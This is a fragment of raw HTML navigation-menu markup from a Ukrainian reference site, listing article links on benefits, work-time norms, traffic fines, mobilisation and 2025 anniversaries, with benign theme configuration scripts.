" title="Соціальна пільга на 2025 рік в Україні" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Sotsialna-pilha-na-2025-rik-v-Ukraini.webp-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/finansy/socialna-dopomoga/sotsialna-pilha-na-2025-rik-v-ukraini.html"  rel="bookmark" title="Соціальна пільга на 2025 рік в Україні">Соціальна пільга на 2025 рік в Україні</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/finansy/zakon-ukrainy-pro-mistseve-samovriaduvannia-v-ukraini-2025.html"  rel="bookmark" class="td-image-wrap " title="Закон України про місцеве самоврядування в Україні 2025" ><img class="entry-thumb" src="" alt="Закон України про місцеве самоврядування в Україні 2025
" title="Закон України про місцеве самоврядування в Україні 2025" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Zakon-Ukrainy-pro-mistseve-samovriaduvannia-v-Ukraini-2025.webp-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/finansy/zakon-ukrainy-pro-mistseve-samovriaduvannia-v-ukraini-2025.html"  rel="bookmark" title="Закон України про місцеве самоврядування в Україні 2025">Закон України про місцеве самоврядування в Україні 2025</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/finansy/socialna-dopomoga/yaka-bude-dopomoha-pry-narodzhenni-druhoi-dytyny-u-2025-rotsi-v-ukraini.html"  rel="bookmark" class="td-image-wrap " title="Яка буде допомога при народженні другої дитини у 2025 році в Україні" ><img class="entry-thumb" src="" alt="Яка буде допомога при народженні другої дитини у 2025 році в Україні
" title="Яка буде допомога при народженні другої дитини у 2025 році в Україні" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/YAka-bude-dopomoha-pry-narodzhenni-druhoi-dytyny-u-2025-rotsi.webp-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/finansy/socialna-dopomoga/yaka-bude-dopomoha-pry-narodzhenni-druhoi-dytyny-u-2025-rotsi-v-ukraini.html"  rel="bookmark" title="Яка буде допомога при народженні другої дитини у 2025 році в Україні">Яка буде допомога при народженні другої дитини у 2025 році в Україні</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/finansy/moratoriy-na-provedennia-perevirok-u-2025-rotsi.html"  rel="bookmark" class="td-image-wrap " title="Мораторій на проведення перевірок у 2025 році" ><img class="entry-thumb" src="" alt="Мораторій на проведення перевірок у 2025 році
" title="Мораторій на проведення перевірок у 2025 році" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Moratoriy-na-provedennia-perevirok-u-2025-rotsi.webp-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/finansy/moratoriy-na-provedennia-perevirok-u-2025-rotsi.html"  rel="bookmark" title="Мораторій на проведення перевірок у 2025 році">Мораторій на проведення перевірок у 2025 році</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://sylnaukraina.com.ua/finansy">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://sylnaukraina.com.ua/finansy/zarplata">Зарплата</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="40" href="https://sylnaukraina.com.ua/finansy/kodeks">Кодекс</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="39" href="https://sylnaukraina.com.ua/finansy/osvita">Освіта</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="38" href="https://sylnaukraina.com.ua/finansy/pensiya">Пенсія</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="36" href="https://sylnaukraina.com.ua/finansy/socialna-dopomoga">Соціальна допомога</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16675"><a href="https://sylnaukraina.com.ua/kalendar">Календар</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="f07027863c12b253dc7fb9a5-text/javascript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "270";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "54";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/kalendar/kartrydzhi-dlia-lazernykh-prynteriv-kupyty-v-kyievi-iakisno-ta-vyhidno.html"  rel="bookmark" class="td-image-wrap " title="Картриджі для лазерних принтерів купити в Києві якісно та вигідно" ><img class="entry-thumb" src="" alt="" title="Картриджі для лазерних принтерів купити в Києві якісно та вигідно" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/kartridj-2-1-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/kalendar/kartrydzhi-dlia-lazernykh-prynteriv-kupyty-v-kyievi-iakisno-ta-vyhidno.html"  rel="bookmark" title="Картриджі для лазерних принтерів купити в Києві якісно та вигідно">Картриджі для лазерних принтерів купити в Києві якісно та вигідно</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/kalendar/normy-tryvalosti-robochoho-dnia-na-2025-rik-tablytsia-rozrakhunok.html"  rel="bookmark" class="td-image-wrap " title="Норми тривалості робочого дня на 2025 рік (таблиця). Розрахунок" ><img class="entry-thumb" src="" alt="Норми тривалості робочого дня на 2025 рік (таблиця). Розрахунок
" title="Норми тривалості робочого дня на 2025 рік (таблиця). Розрахунок" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Normy-tryvalosti-robochoho-dnia-na-2025-rik-tablytsia-Rozrakhunok.webp-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/kalendar/normy-tryvalosti-robochoho-dnia-na-2025-rik-tablytsia-rozrakhunok.html"  rel="bookmark" title="Норми тривалості робочого дня на 2025 рік (таблиця). Розрахунок">Норми тривалості робочого дня на 2025 рік (таблиця). Розрахунок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/kalendar/altanka-iak-mistse-dlia-litnikh-vechirok-i-zustrichey.html"  rel="bookmark" class="td-image-wrap " title="Альтанка як місце для літніх вечірок і зустрічей" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/kalendar/altanka-iak-mistse-dlia-litnikh-vechirok-i-zustrichey.html"  rel="bookmark" title="Альтанка як місце для літніх вечірок і зустрічей">Альтанка як місце для літніх вечірок і зустрічей</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/kalendar/nastilni-ihry-dlia-dvokh-iak-obraty-naykrashchyy-variant-dlia-dozvillia.html"  rel="bookmark" class="td-image-wrap " title="Настільні ігри для двох: як обрати найкращий варіант для дозвілля?" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/kalendar/nastilni-ihry-dlia-dvokh-iak-obraty-naykrashchyy-variant-dlia-dozvillia.html"  rel="bookmark" title="Настільні ігри для двох: як обрати найкращий варіант для дозвілля?">Настільні ігри для двох: як обрати найкращий варіант для дозвілля?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/kalendar/norm-prodolzhytelnosty-rabocheho-vremeny-na-2025-hod-tablytsa-raschet.html"  rel="bookmark" class="td-image-wrap " title="Нормы продолжительности рабочего времени на 2025 год (таблица). Расчет" ><img class="entry-thumb" src="" alt="" title="Нормы продолжительности рабочего времени на 2025 год (таблица). Расчет" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/06/norma-5-1-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/kalendar/norm-prodolzhytelnosty-rabocheho-vremeny-na-2025-hod-tablytsa-raschet.html"  rel="bookmark" title="Нормы продолжительности рабочего времени на 2025 год (таблица). Расчет">Нормы продолжительности рабочего времени на 2025 год (таблица). Расчет</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16676"><a href="https://sylnaukraina.com.ua/novini">Новини</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="f07027863c12b253dc7fb9a5-text/javascript">var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "216";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "44";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/novini/novi-shtrafy-2023-roku-za-porushennia-pravyl-dorozhnoho-rukhu-ukrainy-tablytsia-ta-rozmir-shtrafiv.html"  rel="bookmark" class="td-image-wrap " title="Нові штрафи 2023 року за порушення правил дорожнього руху України.  Таблиця та розмір штрафів" ><img class="entry-thumb" src="" alt=" Нові штрафи 2023 року за порушення правил дорожнього руху України.  Таблиця та розмір штрафів
" title="Нові штрафи 2023 року за порушення правил дорожнього руху України.  Таблиця та розмір штрафів" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/11/1668691139_novi-shtrafy-2023-roku-za-porushennia-pravyl-dorozhnoho-rukhu-ukrainy-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/novini/novi-shtrafy-2023-roku-za-porushennia-pravyl-dorozhnoho-rukhu-ukrainy-tablytsia-ta-rozmir-shtrafiv.html"  rel="bookmark" title="Нові штрафи 2023 року за порушення правил дорожнього руху України.  Таблиця та розмір штрафів">Нові штрафи 2023 року за порушення правил дорожнього руху України.  Таблиця та розмір штрафів</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/novini/tablytsa-shtrafov-na-2023-hod-za-narushenye-pdd-ukrayny.html"  rel="bookmark" class="td-image-wrap " title="Таблица штрафов на 2023 год за нарушение ПДД Украины" ><img class="entry-thumb" src="" alt="" title="Таблица штрафов на 2023 год за нарушение ПДД Украины" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/10/tablitsa-shtrafov1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/novini/tablytsa-shtrafov-na-2023-hod-za-narushenye-pdd-ukrayny.html"  rel="bookmark" title="Таблица штрафов на 2023 год за нарушение ПДД Украины">Таблица штрафов на 2023 год за нарушение ПДД Украины</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/novini/vydy-deiatelnosty-po-kvjed-2023-v-ukrayne.html"  rel="bookmark" class="td-image-wrap " title="Виды деятельности по КВЭД 2023 в Украине" ><img class="entry-thumb" src="" alt="" title="Виды деятельности по КВЭД 2023 в Украине" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/08/kved-2023-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/novini/vydy-deiatelnosty-po-kvjed-2023-v-ukrayne.html"  rel="bookmark" title="Виды деятельности по КВЭД 2023 в Украине">Виды деятельности по КВЭД 2023 в Украине</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/novini/raschet-norm-rabocheho-vremeny-v-2023-hodu.html"  rel="bookmark" class="td-image-wrap " title="Расчет норм рабочего времени в 2023 году" ><img class="entry-thumb" src="" alt="" title="Расчет норм рабочего времени в 2023 году" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/08/raschet-norm-rabochego-vremeni1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/novini/raschet-norm-rabocheho-vremeny-v-2023-hodu.html"  rel="bookmark" title="Расчет норм рабочего времени в 2023 году">Расчет норм рабочего времени в 2023 году</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/novini/moratorij-na-provedennia-perevirok-u-2023-rotsi.html"  rel="bookmark" class="td-image-wrap " title="Мораторій на проведення перевірок у 2023 році" ><img class="entry-thumb" src="" alt="Мораторій на проведення перевірок у 2023 році
" title="Мораторій на проведення перевірок у 2023 році" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/08/1661375835_moratorij-na-provedennia-perevirok-u-2023-rotsi-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/novini/moratorij-na-provedennia-perevirok-u-2023-rotsi.html"  rel="bookmark" title="Мораторій на проведення перевірок у 2023 році">Мораторій на проведення перевірок у 2023 році</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16673"><a href="https://sylnaukraina.com.ua/vijna">Війна</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="f07027863c12b253dc7fb9a5-text/javascript">var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"54","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "20";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "4";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vijna/reytynh-naysylnishykh-armiy-svitu-2024-roku.html"  rel="bookmark" class="td-image-wrap " title="Рейтинг найсильніших армій світу 2024 року." ><img class="entry-thumb" src="" alt="Рейтинг найсильніших армій світу 2024 року.
" title="Рейтинг найсильніших армій світу 2024 року." data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/05/Reytynh-naysylnishykh-armiy-svitu-2024-roku-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vijna/reytynh-naysylnishykh-armiy-svitu-2024-roku.html"  rel="bookmark" title="Рейтинг найсильніших армій світу 2024 року.">Рейтинг найсильніших армій світу 2024 року.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vijna/mobilizatsiia-v-ukraini-v-2024-rotsi.html"  rel="bookmark" class="td-image-wrap " title="Мобілізація в Україні в 2024 році" ><img class="entry-thumb" src="" alt="Мобілізація в Україні в 2024 році.
" title="Мобілізація в Україні в 2024 році" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/01/mobilizatsiia-v-ukraini-v-2024-rotsi-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vijna/mobilizatsiia-v-ukraini-v-2024-rotsi.html"  rel="bookmark" title="Мобілізація в Україні в 2024 році">Мобілізація в Україні в 2024 році</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vijna/mobylyzatsyia-v-ukrayne-v-2024-hodu.html"  rel="bookmark" class="td-image-wrap " title="Мобилизация в Украине в 2024 году" ><img class="entry-thumb" src="" alt="" title="Мобилизация в Украине в 2024 году" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2023/08/mobylyzatsyia-v-ukrayne-v-2024-hodu-2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vijna/mobylyzatsyia-v-ukrayne-v-2024-hodu.html"  rel="bookmark" title="Мобилизация в Украине в 2024 году">Мобилизация в Украине в 2024 году</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vijna/boevye-potery-rossyy-v-ukrayne-ofytsyalno-na-11-oktiabria-2022-hoda.html"  rel="bookmark" class="td-image-wrap " title="Боевые потери россии в Украине официально на 11 октября 2022 года" ><img class="entry-thumb" src="" alt="" title="Боевые потери россии в Украине официально на 11 октября 2022 года" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/05/poteri.jpg"  width="180" height="95" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vijna/boevye-potery-rossyy-v-ukrayne-ofytsyalno-na-11-oktiabria-2022-hoda.html"  rel="bookmark" title="Боевые потери россии в Украине официально на 11 октября 2022 года">Боевые потери россии в Украине официально на 11 октября 2022 года</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html"  rel="bookmark" class="td-image-wrap " title="Бойові втрати Росії в Україні офіційно на 11 жовтня 2022 року" ><img class="entry-thumb" src="" alt="" title="Бойові втрати Росії в Україні офіційно на 11 жовтня 2022 року" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/05/boevye-poteri-1.jpg"  width="94" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html"  rel="bookmark" title="Бойові втрати Росії в Україні офіційно на 11 жовтня 2022 року">Бойові втрати Росії в Україні офіційно на 11 жовтня 2022 року</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16672"><a href="https://sylnaukraina.com.ua/vidpochynok">Відпочинок</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="f07027863c12b253dc7fb9a5-text/javascript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "262";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "53";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vidpochynok/vsesvitni-iuvileyni-znamenni-ta-pam-39-iatni-daty-2025-roku-iuvilei-pysmennykiv.html"  rel="bookmark" class="td-image-wrap " title="Всесвітні ювілейні, знаменні та пам&#039;ятні дати 2025 року: ювілеї письменників" ><img class="entry-thumb" src="" alt="українські письменники-ювіляри 2025" title="Всесвітні ювілейні, знаменні та пам&#039;ятні дати 2025 року: ювілеї письменників" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Vsesvitni-iuvileyni-znamenni-ta-pam39iatni-daty-2025-roku-iuvilei-pysmennykiv-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vidpochynok/vsesvitni-iuvileyni-znamenni-ta-pam-39-iatni-daty-2025-roku-iuvilei-pysmennykiv.html"  rel="bookmark" title="Всесвітні ювілейні, знаменні та пам&#039;ятні дати 2025 року: ювілеї письменників">Всесвітні ювілейні, знаменні та пам&#039;ятні дати 2025 року: ювілеї письменників</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vidpochynok/vsemyrn-e-iubyleyn-e-znamenateln-e-y-pamiatn-e-dat-2025-hoda-iubyley-pysateley.html"  rel="bookmark" class="td-image-wrap " title="Всемирные юбилейные, знаменательные и памятные даты 2025 года: юбилеи писателей" ><img class="entry-thumb" src="" alt="украинские писатели-юбиляры 2025" title="Всемирные юбилейные, знаменательные и памятные даты 2025 года: юбилеи писателей" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/06/ukraynskye-pysately-iubyliar-2025-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
